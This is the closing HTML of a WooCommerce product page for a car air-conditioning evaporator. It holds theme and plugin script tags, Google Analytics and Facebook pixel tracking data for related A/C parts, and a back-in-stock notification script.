<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.3.1" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":16379,"name":"Evaporador a\/c tucson","categories":[{"name":"Sist. Aire\/ Acon"}],"prices":{"price":7000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16379"}}},"products":[{"id":12731,"name":"COMPRESOR A\/C OPTRA\/LIMITED\/DESING","categories":[{"name":"Sist. Aire\/ Acon"}],"prices":{"price":25000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"12731"}}},{"id":12719,"name":"COMPRESOR A\/C SANTA FE\/SORENTO","categories":[{"name":"Sist. Aire\/ Acon"}],"prices":{"price":25000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"12719"}}},{"id":12022,"name":"BOBINA COMPRESOR A\/C ACCENT\/ELANTRA\/TUCSON","categories":[{"name":"Sist. Aire\/ Acon"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"12022"}}},{"id":10838,"name":"EMPACADURA TAPA VALVULA FESTIVA\/TURPIAL","categories":[{"name":"Sist. Aire\/ Acon"}],"prices":{"price":300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"10838"}}},{"id":12725,"name":"COMPRESOR A\/C H-100","categories":[{"name":"Sist. Aire\/ Acon"}],"prices":{"price":25000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"12725"}}},{"id":12693,"name":"COMPRESOR A\/C PREGIO 2.7\/H-100","categories":[{"name":"Sist. Aire\/ Acon"}],"prices":{"price":25000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"12693"}}},{"id":16333,"name":"CONDENSADOR A\/C LEGANZA","categories":[{"name":"Sist. Aire\/ Acon"}],"prices":{"price":14500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16333"}}},{"id":7683,"name":"Condensador A\/C Spark","categories":[{"name":"Sist. Aire\/ Acon"}],"prices":{"price":7500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7683"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "Evaporador a\/c tucson",
    "content_ids": "[\"wc_post_id_16379\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_16379\",\"quantity\":1}]",
    "content_category": "Sist. Aire\/ Acon",
    "value": "70",
    "currency": "USD"
}, {
    "eventID": "8218ec36-6f1e-411f-97f0-269d8f61edbd"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "76d8f729-0ffb-43b5-8d8a-dc400f15de52"
});
 });
</script>
			<script>
			jQuery(function($){
				var $form = $('form.variations_form');
				var $wrap = $('.ema-bis-wrap');
				$wrap.hide();
				// ====== Variable Products ======
				if($form.length){
					$form.on('found_variation.wtStock', function(e, variation){
						if (variation && variation.is_in_stock === false) {
							//$wrap.show();
							$wrap.attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
							$wrap.addClass('ema-bis-wrap-style');
						} else {
							// $wrap.hide();
							$wrap.find('.wt-notify-btn').attr('data-product_id', '');
							$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
							$wrap.removeClass('ema-bis-wrap-style');
						}
					});

					$form.on('reset_data.wtStock hide_variation.wtStock', function(){
						$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					});
				}

				// ====== Simple Products ======
									var isInStock = true;
					var productId  = 16379;

					if(!isInStock){
						//$wrap.show();
						$wrap.attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
						$wrap.find('.wt-notify-btn').css('margin-bottom', '20px');
						$wrap.addClass('ema-bis-wrap-style');
					} else {
						//$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					}
							});
			</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 23:08:17 -->